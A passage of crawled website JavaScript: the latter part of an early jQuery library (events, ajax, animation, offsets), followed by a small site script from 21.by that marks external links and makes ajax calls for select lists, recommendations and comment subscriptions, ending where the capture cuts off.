    function t() {
        return true
    }
    n.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = t;
            var D = this.originalEvent;
            if (!D) {
                return
            }
            if (D.preventDefault) {
                D.preventDefault()
            }
            D.returnValue = false
        },
        stopPropagation: function() {
            this.isPropagationStopped = t;
            var D = this.originalEvent;
            if (!D) {
                return
            }
            if (D.stopPropagation) {
                D.stopPropagation()
            }
            D.cancelBubble = true
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = t;
            this.stopPropagation()
        },
        isDefaultPrevented: k,
        isPropagationStopped: k,
        isImmediatePropagationStopped: k
    };
    var a = function(E) {
        var D = E.relatedTarget;
        while (D && D != this) {
            try {
                D = D.parentNode
            } catch (F) {
                D = this
            }
        }
        if (D != this) {
            E.type = E.data;
            n.event.handle.apply(this, arguments)
        }
    };
    n.each({
        mouseover: "mouseenter",
        mouseout: "mouseleave"
    }, function(E, D) {
        n.event.special[D] = {
            setup: function() {
                n.event.add(this, E, a, D)
            },
            teardown: function() {
                n.event.remove(this, E, a)
            }
        }
    });
    n.fn.extend({
        bind: function(E, F, D) {
            return E == "unload" ? this.one(E, F, D) : this.each(function() {
                n.event.add(this, E, D || F, D && F)
            })
        },
        one: function(F, G, E) {
            var D = n.event.proxy(E || G, function(H) {
                n(this).unbind(H, D);
                return (E || G).apply(this, arguments)
            });
            return this.each(function() {
                n.event.add(this, F, D, E && G)
            })
        },
        unbind: function(E, D) {
            return this.each(function() {
                n.event.remove(this, E, D)
            })
        },
        trigger: function(D, E) {
            return this.each(function() {
                n.event.trigger(D, E, this)
            })
        },
        triggerHandler: function(D, F) {
            if (this[0]) {
                var E = n.Event(D);
                E.preventDefault();
                E.stopPropagation();
                n.event.trigger(E, F, this[0]);
                return E.result
            }
        },
        toggle: function(F) {
            var D = arguments,
                E = 1;
            while (E < D.length) {
                n.event.proxy(F, D[E++])
            }
            return this.click(n.event.proxy(F, function(G) {
                this.lastToggle = (this.lastToggle || 0) % E;
                G.preventDefault();
                return D[this.lastToggle++].apply(this, arguments) || false
            }))
        },
        hover: function(D, E) {
            return this.mouseenter(D).mouseleave(E)
        },
        ready: function(D) {
            A();
            if (n.isReady) {
                D.call(document, n)
            } else {
                n.readyList.push(D)
            }
            return this
        },
        live: function(F, E) {
            var D = n.event.proxy(E);
            D.guid += this.selector + F;
            n(document).bind(i(F, this.selector), this.selector, D);
            return this
        },
        die: function(E, D) {
            n(document).unbind(i(E, this.selector), D ? {
                guid: D.guid + this.selector + E
            } : null);
            return this
        }
    });

    function c(G) {
        var D = RegExp("(^|\\.)" + G.type + "(\\.|$)"),
            F = true,
            E = [];
        n.each(n.data(this, "events").live || [], function(H, I) {
            if (D.test(I.type)) {
                var J = n(G.target).closest(I.data)[0];
                if (J) {
                    E.push({
                        elem: J,
                        fn: I
                    })
                }
            }
        });
        n.each(E, function() {
            if (!G.isImmediatePropagationStopped() && this.fn.call(this.elem, G, this.fn.data) === false) {
                F = false
            }
        });
        return F
    }

    function i(E, D) {
        return ["live", E, D.replace(/\./g, "`").replace(/ /g, "|")].join(".")
    }
    n.extend({
        isReady: false,
        readyList: [],
        ready: function() {
            if (!n.isReady) {
                n.isReady = true;
                if (n.readyList) {
                    n.each(n.readyList, function() {
                        this.call(document, n)
                    });
                    n.readyList = null
                }
                n(document).triggerHandler("ready")
            }
        }
    });
    var w = false;

    function A() {
        if (w) {
            return
        }
        w = true;
        if (document.addEventListener) {
            document.addEventListener("DOMContentLoaded", function() {
                document.removeEventListener("DOMContentLoaded", arguments.callee, false);
                n.ready()
            }, false)
        } else {
            if (document.attachEvent) {
                document.attachEvent("onreadystatechange", function() {
                    if (document.readyState === "complete") {
                        document.detachEvent("onreadystatechange", arguments.callee);
                        n.ready()
                    }
                });
                if (document.documentElement.doScroll && !l.frameElement) {
                    (function() {
                        if (n.isReady) {
                            return
                        }
                        try {
                            document.documentElement.doScroll("left")
                        } catch (D) {
                            setTimeout(arguments.callee, 0);
                            return
                        }
                        n.ready()
                    })()
                }
            }
        }
        n.event.add(l, "load", n.ready)
    }
    n.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","), function(E, D) {
        n.fn[D] = function(F) {
            return F ? this.bind(D, F) : this.trigger(D)
        }
    });
    n(l).bind("unload", function() {
        for (var D in n.cache) {
            if (D != 1 && n.cache[D].handle) {
                n.event.remove(n.cache[D].handle.elem)
            }
        }
    });
    (function() {
        n.support = {};
        var E = document.documentElement,
            F = document.createElement("script"),
            J = document.createElement("div"),
            I = "script" + (new Date).getTime();
        J.style.display = "none";
        J.innerHTML = '   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>';
        var G = J.getElementsByTagName("*"),
            D = J.getElementsByTagName("a")[0];
        if (!G || !G.length || !D) {
            return
        }
        n.support = {
            leadingWhitespace: J.firstChild.nodeType == 3,
            tbody: !J.getElementsByTagName("tbody").length,
            objectAll: !!J.getElementsByTagName("object")[0].getElementsByTagName("*").length,
            htmlSerialize: !!J.getElementsByTagName("link").length,
            style: /red/.test(D.getAttribute("style")),
            hrefNormalized: D.getAttribute("href") === "/a",
            opacity: D.style.opacity === "0.5",
            cssFloat: !!D.style.cssFloat,
            scriptEval: false,
            noCloneEvent: true,
            boxModel: null
        };
        F.type = "text/javascript";
        try {
            F.appendChild(document.createTextNode("window." + I + "=1;"))
        } catch (H) {}
        E.insertBefore(F, E.firstChild);
        if (l[I]) {
            n.support.scriptEval = true;
            delete l[I]
        }
        E.removeChild(F);
        if (J.attachEvent && J.fireEvent) {
            J.attachEvent("onclick", function() {
                n.support.noCloneEvent = false;
                J.detachEvent("onclick", arguments.callee)
            });
            J.cloneNode(true).fireEvent("onclick")
        }
        n(function() {
            var K = document.createElement("div");
            K.style.width = "1px";
            K.style.paddingLeft = "1px";
            document.body.appendChild(K);
            n.boxModel = n.support.boxModel = K.offsetWidth === 2;
            document.body.removeChild(K)
        })
    })();
    var v = n.support.cssFloat ? "cssFloat" : "styleFloat";
    n.props = {
        "for": "htmlFor",
        "class": "className",
        "float": v,
        cssFloat: v,
        styleFloat: v,
        readonly: "readOnly",
        maxlength: "maxLength",
        cellspacing: "cellSpacing",
        rowspan: "rowSpan",
        tabindex: "tabIndex"
    };
    n.fn.extend({
        _load: n.fn.load,
        load: function(F, I, J) {
            if (typeof F !== "string") {
                return this._load(F)
            }
            var H = F.indexOf(" ");
            if (H >= 0) {
                var D = F.slice(H, F.length);
                F = F.slice(0, H)
            }
            var G = "GET";
            if (I) {
                if (n.isFunction(I)) {
                    J = I;
                    I = null
                } else {
                    if (typeof I === "object") {
                        I = n.param(I);
                        G = "POST"
                    }
                }
            }
            var E = this;
            n.ajax({
                url: F,
                type: G,
                dataType: "html",
                data: I,
                complete: function(L, K) {
                    if (K == "success" || K == "notmodified") {
                        E.html(D ? n("<div/>").append(L.responseText.replace(/<script(.|\s)*?\/script>/g, "")).find(D) : L.responseText)
                    }
                    if (J) {
                        E.each(J, [L.responseText, K, L])
                    }
                }
            });
            return this
        },
        serialize: function() {
            return n.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? n.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || /select|textarea/i.test(this.nodeName) || /text|hidden|password/i.test(this.type))
            }).map(function(D, E) {
                var F = n(this).val();
                return F == null ? null : n.isArray(F) ? n.map(F, function(H, G) {
                    return {
                        name: E.name,
                        value: H
                    }
                }) : {
                    name: E.name,
                    value: F
                }
            }).get()
        }
    });
    n.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function(D, E) {
        n.fn[E] = function(F) {
            return this.bind(E, F)
        }
    });
    var q = e();
    n.extend({
        get: function(D, F, G, E) {
            if (n.isFunction(F)) {
                G = F;
                F = null
            }
            return n.ajax({
                type: "GET",
                url: D,
                data: F,
                success: G,
                dataType: E
            })
        },
        getScript: function(D, E) {
            return n.get(D, null, E, "script")
        },
        getJSON: function(D, E, F) {
            return n.get(D, E, F, "json")
        },
        post: function(D, F, G, E) {
            if (n.isFunction(F)) {
                G = F;
                F = {}
            }
            return n.ajax({
                type: "POST",
                url: D,
                data: F,
                success: G,
                dataType: E
            })
        },
        ajaxSetup: function(D) {
            n.extend(n.ajaxSettings, D)
        },
        ajaxSettings: {
            url: location.href,
            global: true,
            type: "GET",
            contentType: "application/x-www-form-urlencoded",
            processData: true,
            async: true,
            xhr: function() {
                return l.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest()
            },
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                script: "text/javascript, application/javascript",
                json: "application/json, text/javascript",
                text: "text/plain",
                _default: "*/*"
            }
        },
        lastModified: {},
        ajax: function(L) {
            L = n.extend(true, L, n.extend(true, {}, n.ajaxSettings, L));
            var V, E = /=\?(&|$)/g,
                Q, U, F = L.type.toUpperCase();
            if (L.data && L.processData && typeof L.data !== "string") {
                L.data = n.param(L.data)
            }
            if (L.dataType == "jsonp") {
                if (F == "GET") {
                    if (!L.url.match(E)) {
                        L.url += (L.url.match(/\?/) ? "&" : "?") + (L.jsonp || "callback") + "=?"
                    }
                } else {
                    if (!L.data || !L.data.match(E)) {
                        L.data = (L.data ? L.data + "&" : "") + (L.jsonp || "callback") + "=?"
                    }
                }
                L.dataType = "json"
            }
            if (L.dataType == "json" && (L.data && L.data.match(E) || L.url.match(E))) {
                V = "jsonp" + q++;
                if (L.data) {
                    L.data = (L.data + "").replace(E, "=" + V + "$1")
                }
                L.url = L.url.replace(E, "=" + V + "$1");
                L.dataType = "script";
                l[V] = function(W) {
                    U = W;
                    H();
                    K();
                    l[V] = g;
                    try {
                        delete l[V]
                    } catch (X) {}
                    if (G) {
                        G.removeChild(S)
                    }
                }
            }
            if (L.dataType == "script" && L.cache == null) {
                L.cache = false
            }
            if (L.cache === false && F == "GET") {
                var D = e();
                var T = L.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + D + "$2");
                L.url = T + ((T == L.url) ? (L.url.match(/\?/) ? "&" : "?") + "_=" + D : "")
            }
            if (L.data && F == "GET") {
                L.url += (L.url.match(/\?/) ? "&" : "?") + L.data;
                L.data = null
            }
            if (L.global && !n.active++) {
                n.event.trigger("ajaxStart")
            }
            var P = /^(\w+:)?\/\/([^\/?#]+)/.exec(L.url);
            if (L.dataType == "script" && F == "GET" && P && (P[1] && P[1] != location.protocol || P[2] != location.host)) {
                var G = document.getElementsByTagName("head")[0];
                var S = document.createElement("script");
                S.src = L.url;
                if (L.scriptCharset) {
                    S.charset = L.scriptCharset
                }
                if (!V) {
                    var N = false;
                    S.onload = S.onreadystatechange = function() {
                        if (!N && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) {
                            N = true;
                            H();
                            K();
                            G.removeChild(S)
                        }
                    }
                }
                G.appendChild(S);
                return g
            }
            var J = false;
            var I = L.xhr();
            if (L.username) {
                I.open(F, L.url, L.async, L.username, L.password)
            } else {
                I.open(F, L.url, L.async)
            }
            try {
                if (L.data) {
                    I.setRequestHeader("Content-Type", L.contentType)
                }
                if (L.ifModified) {
                    I.setRequestHeader("If-Modified-Since", n.lastModified[L.url] || "Thu, 01 Jan 1970 00:00:00 GMT")
                }
                I.setRequestHeader("X-Requested-With", "XMLHttpRequest");
                I.setRequestHeader("Accept", L.dataType && L.accepts[L.dataType] ? L.accepts[L.dataType] + ", */*" : L.accepts._default)
            } catch (R) {}
            if (L.beforeSend && L.beforeSend(I, L) === false) {
                if (L.global && !--n.active) {
                    n.event.trigger("ajaxStop")
                }
                I.abort();
                return false
            }
            if (L.global) {
                n.event.trigger("ajaxSend", [I, L])
            }
            var M = function(W) {
                if (I.readyState == 0) {
                    if (O) {
                        clearInterval(O);
                        O = null;
                        if (L.global && !--n.active) {
                            n.event.trigger("ajaxStop")
                        }
                    }
                } else {
                    if (!J && I && (I.readyState == 4 || W == "timeout")) {
                        J = true;
                        if (O) {
                            clearInterval(O);
                            O = null
                        }
                        Q = W == "timeout" ? "timeout" : !n.httpSuccess(I) ? "error" : L.ifModified && n.httpNotModified(I, L.url) ? "notmodified" : "success";
                        if (Q == "success") {
                            try {
                                U = n.httpData(I, L.dataType, L)
                            } catch (Y) {
                                Q = "parsererror"
                            }
                        }
                        if (Q == "success") {
                            var X;
                            try {
                                X = I.getResponseHeader("Last-Modified")
                            } catch (Y) {}
                            if (L.ifModified && X) {
                                n.lastModified[L.url] = X
                            }
                            if (!V) {
                                H()
                            }
                        } else {
                            n.handleError(L, I, Q)
                        }
                        K();
                        if (L.async) {
                            I = null
                        }
                    }
                }
            };
            if (L.async) {
                var O = setInterval(M, 13);
                if (L.timeout > 0) {
                    setTimeout(function() {
                        if (I) {
                            if (!J) {
                                M("timeout")
                            }
                            if (I) {
                                I.abort()
                            }
                        }
                    }, L.timeout)
                }
            }
            try {
                I.send(L.data)
            } catch (R) {
                n.handleError(L, I, null, R)
            }
            if (!L.async) {
                M()
            }

            function H() {
                if (L.success) {
                    L.success(U, Q)
                }
                if (L.global) {
                    n.event.trigger("ajaxSuccess", [I, L])
                }
            }

            function K() {
                if (L.complete) {
                    L.complete(I, Q)
                }
                if (L.global) {
                    n.event.trigger("ajaxComplete", [I, L])
                }
                if (L.global && !--n.active) {
                    n.event.trigger("ajaxStop")
                }
            }
            return I
        },
        handleError: function(E, G, D, F) {
            if (E.error) {
                E.error(G, D, F)
            }
            if (E.global) {
                n.event.trigger("ajaxError", [G, E, F])
            }
        },
        active: 0,
        httpSuccess: function(E) {
            try {
                return !E.status && location.protocol == "file:" || (E.status >= 200 && E.status < 300) || E.status == 304 || E.status == 1223
            } catch (D) {}
            return false
        },
        httpNotModified: function(F, D) {
            try {
                var G = F.getResponseHeader("Last-Modified");
                return F.status == 304 || G == n.lastModified[D]
            } catch (E) {}
            return false
        },
        httpData: function(I, G, F) {
            var E = I.getResponseHeader("content-type"),
                D = G == "xml" || !G && E && E.indexOf("xml") >= 0,
                H = D ? I.responseXML : I.responseText;
            if (D && H.documentElement.tagName == "parsererror") {
                throw "parsererror"
            }
            if (F && F.dataFilter) {
                H = F.dataFilter(H, G)
            }
            if (typeof H === "string") {
                if (G == "script") {
                    n.globalEval(H)
                }
                if (G == "json") {
                    H = l["eval"]("(" + H + ")")
                }
            }
            return H
        },
        param: function(D) {
            var F = [];

            function G(H, I) {
                F[F.length] = encodeURIComponent(H) + "=" + encodeURIComponent(I)
            }
            if (n.isArray(D) || D.jquery) {
                n.each(D, function() {
                    G(this.name, this.value)
                })
            } else {
                for (var E in D) {
                    if (n.isArray(D[E])) {
                        n.each(D[E], function() {
                            G(E, this)
                        })
                    } else {
                        G(E, n.isFunction(D[E]) ? D[E]() : D[E])
                    }
                }
            }
            return F.join("&").replace(/%20/g, "+")
        }
    });
    var m = {},
        d = [
            ["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
            ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
            ["opacity"]
        ];

    function s(E, D) {
        var F = {};
        n.each(d.concat.apply([], d.slice(0, D)), function() {
            F[this] = E
        });
        return F
    }
    n.fn.extend({
        show: function(I, K) {
            if (I) {
                return this.animate(s("show", 3), I, K)
            } else {
                for (var G = 0, E = this.length; G < E; G++) {
                    var D = n.data(this[G], "olddisplay");
                    this[G].style.display = D || "";
                    if (n.css(this[G], "display") === "none") {
                        var F = this[G].tagName,
                            J;
                        if (m[F]) {
                            J = m[F]
                        } else {
                            var H = n("<" + F + " />").appendTo("body");
                            J = H.css("display");
                            if (J === "none") {
                                J = "block"
                            }
                            H.remove();
                            m[F] = J
                        }
                        this[G].style.display = n.data(this[G], "olddisplay", J)
                    }
                }
                return this
            }
        },
        hide: function(G, H) {
            if (G) {
                return this.animate(s("hide", 3), G, H)
            } else {
                for (var F = 0, E = this.length; F < E; F++) {
                    var D = n.data(this[F], "olddisplay");
                    if (!D && D !== "none") {
                        n.data(this[F], "olddisplay", n.css(this[F], "display"))
                    }
                    this[F].style.display = "none"
                }
                return this
            }
        },
        _toggle: n.fn.toggle,
        toggle: function(F, E) {
            var D = typeof F === "boolean";
            return n.isFunction(F) && n.isFunction(E) ? this._toggle.apply(this, arguments) : F == null || D ? this.each(function() {
                var G = D ? F : n(this).is(":hidden");
                n(this)[G ? "show" : "hide"]()
            }) : this.animate(s("toggle", 3), F, E)
        },
        fadeTo: function(D, F, E) {
            return this.animate({
                opacity: F
            }, D, E)
        },
        animate: function(H, E, G, F) {
            var D = n.speed(E, G, F);
            return this[D.queue === false ? "each" : "queue"](function() {
                var J = n.extend({}, D),
                    L, K = this.nodeType == 1 && n(this).is(":hidden"),
                    I = this;
                for (L in H) {
                    if (H[L] == "hide" && K || H[L] == "show" && !K) {
                        return J.complete.call(this)
                    }
                    if ((L == "height" || L == "width") && this.style) {
                        J.display = n.css(this, "display");
                        J.overflow = this.style.overflow
                    }
                }
                if (J.overflow != null) {
                    this.style.overflow = "hidden"
                }
                J.curAnim = n.extend({}, H);
                n.each(H, function(N, R) {
                    var Q = new n.fx(I, J, N);
                    if (/toggle|show|hide/.test(R)) {
                        Q[R == "toggle" ? K ? "show" : "hide" : R](H)
                    } else {
                        var P = R.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),
                            S = Q.cur(true) || 0;
                        if (P) {
                            var M = parseFloat(P[2]),
                                O = P[3] || "px";
                            if (O != "px") {
                                I.style[N] = (M || 1) + O;
                                S = ((M || 1) / Q.cur(true)) * S;
                                I.style[N] = S + O
                            }
                            if (P[1]) {
                                M = ((P[1] == "-=" ? -1 : 1) * M) + S
                            }
                            Q.custom(S, M, O)
                        } else {
                            Q.custom(S, R, "")
                        }
                    }
                });
                return true
            })
        },
        stop: function(E, D) {
            var F = n.timers;
            if (E) {
                this.queue([])
            }
            this.each(function() {
                for (var G = F.length - 1; G >= 0; G--) {
                    if (F[G].elem == this) {
                        if (D) {
                            F[G](true)
                        }
                        F.splice(G, 1)
                    }
                }
            });
            if (!D) {
                this.dequeue()
            }
            return this
        }
    });
    n.each({
        slideDown: s("show", 1),
        slideUp: s("hide", 1),
        slideToggle: s("toggle", 1),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        }
    }, function(D, E) {
        n.fn[D] = function(F, G) {
            return this.animate(E, F, G)
        }
    });
    n.extend({
        speed: function(F, G, E) {
            var D = typeof F === "object" ? F : {
                complete: E || !E && G || n.isFunction(F) && F,
                duration: F,
                easing: E && G || G && !n.isFunction(G) && G
            };
            D.duration = n.fx.off ? 0 : typeof D.duration === "number" ? D.duration : n.fx.speeds[D.duration] || n.fx.speeds._default;
            D.old = D.complete;
            D.complete = function() {
                if (D.queue !== false) {
                    n(this).dequeue()
                }
                if (n.isFunction(D.old)) {
                    D.old.call(this)
                }
            };
            return D
        },
        easing: {
            linear: function(F, G, D, E) {
                return D + E * F
            },
            swing: function(F, G, D, E) {
                return ((-Math.cos(F * Math.PI) / 2) + 0.5) * E + D
            }
        },
        timers: [],
        timerId: null,
        fx: function(E, D, F) {
            this.options = D;
            this.elem = E;
            this.prop = F;
            if (!D.orig) {
                D.orig = {}
            }
        }
    });
    n.fx.prototype = {
        update: function() {
            if (this.options.step) {
                this.options.step.call(this.elem, this.now, this)
            }(n.fx.step[this.prop] || n.fx.step._default)(this);
            if ((this.prop == "height" || this.prop == "width") && this.elem.style) {
                this.elem.style.display = "block"
            }
        },
        cur: function(E) {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) {
                return this.elem[this.prop]
            }
            var D = parseFloat(n.css(this.elem, this.prop, E));
            return D && D > -10000 ? D : parseFloat(n.curCSS(this.elem, this.prop)) || 0
        },
        custom: function(H, G, F) {
            this.startTime = e();
            this.start = H;
            this.end = G;
            this.unit = F || this.unit || "px";
            this.now = this.start;
            this.pos = this.state = 0;
            var D = this;

            function E(I) {
                return D.step(I)
            }
            E.elem = this.elem;
            n.timers.push(E);
            if (E() && n.timerId == null) {
                n.timerId = setInterval(function() {
                    var J = n.timers;
                    for (var I = 0; I < J.length; I++) {
                        if (!J[I]()) {
                            J.splice(I--, 1)
                        }
                    }
                    if (!J.length) {
                        clearInterval(n.timerId);
                        n.timerId = null
                    }
                }, 13)
            }
        },
        show: function() {
            this.options.orig[this.prop] = n.attr(this.elem.style, this.prop);
            this.options.show = true;
            this.custom(this.prop == "width" || this.prop == "height" ? 1 : 0, this.cur());
            n(this.elem).show()
        },
        hide: function() {
            this.options.orig[this.prop] = n.attr(this.elem.style, this.prop);
            this.options.hide = true;
            this.custom(this.cur(), 0)
        },
        step: function(G) {
            var F = e();
            if (G || F >= this.options.duration + this.startTime) {
                this.now = this.end;
                this.pos = this.state = 1;
                this.update();
                this.options.curAnim[this.prop] = true;
                var D = true;
                for (var E in this.options.curAnim) {
                    if (this.options.curAnim[E] !== true) {
                        D = false
                    }
                }
                if (D) {
                    if (this.options.display != null) {
                        this.elem.style.overflow = this.options.overflow;
                        this.elem.style.display = this.options.display;
                        if (n.css(this.elem, "display") == "none") {
                            this.elem.style.display = "block"
                        }
                    }
                    if (this.options.hide) {
                        n(this.elem).hide()
                    }
                    if (this.options.hide || this.options.show) {
                        for (var H in this.options.curAnim) {
                            n.attr(this.elem.style, H, this.options.orig[H])
                        }
                    }
                }
                if (D) {
                    this.options.complete.call(this.elem)
                }
                return false
            } else {
                var I = F - this.startTime;
                this.state = I / this.options.duration;
                this.pos = n.easing[this.options.easing || (n.easing.swing ? "swing" : "linear")](this.state, I, 0, 1, this.options.duration);
                this.now = this.start + ((this.end - this.start) * this.pos);
                this.update()
            }
            return true
        }
    };
    n.extend(n.fx, {
        speeds: {
            slow: 600,
            fast: 200,
            _default: 400
        },
        step: {
            opacity: function(D) {
                n.attr(D.elem.style, "opacity", D.now)
            },
            _default: function(D) {
                if (D.elem.style && D.elem.style[D.prop] != null) {
                    D.elem.style[D.prop] = D.now + D.unit
                } else {
                    D.elem[D.prop] = D.now
                }
            }
        }
    });
    if (document.documentElement.getBoundingClientRect) {
        n.fn.offset = function() {
            if (!this[0]) {
                return {
                    top: 0,
                    left: 0
                }
            }
            if (this[0] === this[0].ownerDocument.body) {
                return n.offset.bodyOffset(this[0])
            }
            var F = this[0].getBoundingClientRect(),
                I = this[0].ownerDocument,
                E = I.body,
                D = I.documentElement,
                K = D.clientTop || E.clientTop || 0,
                J = D.clientLeft || E.clientLeft || 0,
                H = F.top + (self.pageYOffset || n.boxModel && D.scrollTop || E.scrollTop) - K,
                G = F.left + (self.pageXOffset || n.boxModel && D.scrollLeft || E.scrollLeft) - J;
            return {
                top: H,
                left: G
            }
        }
    } else {
        n.fn.offset = function() {
            if (!this[0]) {
                return {
                    top: 0,
                    left: 0
                }
            }
            if (this[0] === this[0].ownerDocument.body) {
                return n.offset.bodyOffset(this[0])
            }
            n.offset.initialized || n.offset.initialize();
            var I = this[0],
                F = I.offsetParent,
                E = I,
                N = I.ownerDocument,
                L, G = N.documentElement,
                J = N.body,
                K = N.defaultView,
                D = K.getComputedStyle(I, null),
                M = I.offsetTop,
                H = I.offsetLeft;
            while ((I = I.parentNode) && I !== J && I !== G) {
                L = K.getComputedStyle(I, null);
                M -= I.scrollTop, H -= I.scrollLeft;
                if (I === F) {
                    M += I.offsetTop, H += I.offsetLeft;
                    if (n.offset.doesNotAddBorder && !(n.offset.doesAddBorderForTableAndCells && /^t(able|d|h)$/i.test(I.tagName))) {
                        M += parseInt(L.borderTopWidth, 10) || 0, H += parseInt(L.borderLeftWidth, 10) || 0
                    }
                    E = F, F = I.offsetParent
                }
                if (n.offset.subtractsBorderForOverflowNotVisible && L.overflow !== "visible") {
                    M += parseInt(L.borderTopWidth, 10) || 0, H += parseInt(L.borderLeftWidth, 10) || 0
                }
                D = L
            }
            if (D.position === "relative" || D.position === "static") {
                M += J.offsetTop, H += J.offsetLeft
            }
            if (D.position === "fixed") {
                M += Math.max(G.scrollTop, J.scrollTop), H += Math.max(G.scrollLeft, J.scrollLeft)
            }
            return {
                top: M,
                left: H
            }
        }
    }
    n.offset = {
        initialize: function() {
            if (this.initialized) {
                return
            }
            var K = document.body,
                E = document.createElement("div"),
                G, F, M, H, L, D, I = K.style.marginTop,
                J = '<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"cellpadding="0"cellspacing="0"><tr><td></td></tr></table>';
            L = {
                position: "absolute",
                top: 0,
                left: 0,
                margin: 0,
                border: 0,
                width: "1px",
                height: "1px",
                visibility: "hidden"
            };
            for (D in L) {
                E.style[D] = L[D]
            }
            E.innerHTML = J;
            K.insertBefore(E, K.firstChild);
            G = E.firstChild, F = G.firstChild, H = G.nextSibling.firstChild.firstChild;
            this.doesNotAddBorder = (F.offsetTop !== 5);
            this.doesAddBorderForTableAndCells = (H.offsetTop === 5);
            G.style.overflow = "hidden", G.style.position = "relative";
            this.subtractsBorderForOverflowNotVisible = (F.offsetTop === -5);
            K.style.marginTop = "1px";
            this.doesNotIncludeMarginInBodyOffset = (K.offsetTop === 0);
            K.style.marginTop = I;
            K.removeChild(E);
            this.initialized = true
        },
        bodyOffset: function(D) {
            n.offset.initialized || n.offset.initialize();
            var F = D.offsetTop,
                E = D.offsetLeft;
            if (n.offset.doesNotIncludeMarginInBodyOffset) {
                F += parseInt(n.curCSS(D, "marginTop", true), 10) || 0, E += parseInt(n.curCSS(D, "marginLeft", true), 10) || 0
            }
            return {
                top: F,
                left: E
            }
        }
    };
    n.fn.extend({
        position: function() {
            var H = 0,
                G = 0,
                E;
            if (this[0]) {
                var F = this.offsetParent(),
                    I = this.offset(),
                    D = /^body|html$/i.test(F[0].tagName) ? {
                        top: 0,
                        left: 0
                    } : F.offset();
                I.top -= j(this, "marginTop");
                I.left -= j(this, "marginLeft");
                D.top += j(F, "borderTopWidth");
                D.left += j(F, "borderLeftWidth");
                E = {
                    top: I.top - D.top,
                    left: I.left - D.left
                }
            }
            return E
        },
        offsetParent: function() {
            var D = this[0].offsetParent || document.body;
            while (D && (!/^body|html$/i.test(D.tagName) && n.css(D, "position") == "static")) {
                D = D.offsetParent
            }
            return n(D)
        }
    });
    n.each(["Left", "Top"], function(E, D) {
        var F = "scroll" + D;
        n.fn[F] = function(G) {
            if (!this[0]) {
                return null
            }
            return G !== g ? this.each(function() {
                this == l || this == document ? l.scrollTo(!E ? G : n(l).scrollLeft(), E ? G : n(l).scrollTop()) : this[F] = G
            }) : this[0] == l || this[0] == document ? self[E ? "pageYOffset" : "pageXOffset"] || n.boxModel && document.documentElement[F] || document.body[F] : this[0][F]
        }
    });
    n.each(["Height", "Width"], function(G, E) {
        var D = G ? "Left" : "Top",
            F = G ? "Right" : "Bottom";
        n.fn["inner" + E] = function() {
            return this[E.toLowerCase()]() + j(this, "padding" + D) + j(this, "padding" + F)
        };
        n.fn["outer" + E] = function(I) {
            return this["inner" + E]() + j(this, "border" + D + "Width") + j(this, "border" + F + "Width") + (I ? j(this, "margin" + D) + j(this, "margin" + F) : 0)
        };
        var H = E.toLowerCase();
        n.fn[H] = function(I) {
            return this[0] == l ? document.compatMode == "CSS1Compat" && document.documentElement["client" + E] || document.body["client" + E] : this[0] == document ? Math.max(document.documentElement["client" + E], document.body["scroll" + E], document.documentElement["scroll" + E], document.body["offset" + E], document.documentElement["offset" + E]) : I === g ? (this.length ? n.css(this[0], H) : null) : this.css(H, typeof I === "string" ? I : I + "px")
        }
    })
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/json.js
body_size: -115
content:
console.log(JSON);


--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/sScript.js?1
body_size: 19962
content:
var mouseX; 
var mouseY;

$().mousemove( function(e) {
	mouseX = e.pageX;
	mouseY = e.pageY;
//	alert(1);

});

$(document).ready(function(){
    $('#minWidth a').each(function(){
        if(this.href) {
	        if(!this.href.match(/^\/.+/gi) && !this.href.match(/21\.by/gi)
                   && !this.href.match(/21by/gi) && !this.href.match(/javascript/gi)
                   && !this.href.match(/twitter/gi)) {
	            $(this).addClass('external');
	        }
        }
    });
    $('.counters a').each(function(){
        if(this.href) {
	        
	   $(this).removeClass('external');
	        
        }
    });
    
});
var sLoadSPid = function(s, id, md, first){
	child = $('#' + id);
	child.attr('value', 0);	
	if (s.value == 0){
		child.hide();
		return;
	}
		
	s.disabled = true;

	var data = {ajax:1, hm:400, cmd:'get', pid:s.value};
	if (!first) {
		first = '-список-';
	}	
	if (md) {
		data.md = md;
	}

	$.ajax({
		type : "POST",
		url : sCUR_HTTP, 
		dataType : "json",
		s : s,
		child : child,
		data : data,
		first : first,
		success : function(a){
			var s2 = this.child.find('select:first'), i = 0;
			s2.find('option').remove();
			for (var v in a.data) {
				if (a.data[v].id == 0){
					a.data[v].name = this.first;
				}
				s2.append('<option value="'+a.data[v].id+'">'+a.data[v].name+'</option>');
				i++;
			}

			if (i > 2){
				this.child.show();
			}else{
				this.child.hide();
			}
			
			s.disabled = false;
		}
 });
}

var sRecommendItem = function(obj){
	var l = $(obj);
	$.ajax({
		type : "POST",
		url : obj.href, 
		dataType : "json",
		data : {ajax:1, cmd:'recommend'},
		success : function(a){
			l.html(a.cmd_messages[0]);
		}
 });
}

var sCommentsSubscribe = function(obj, url){
	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		b.attr('disabled', 'disabled');
		
	$.ajax({
		type : "POST",
		url : url, 
		dataType : "json",
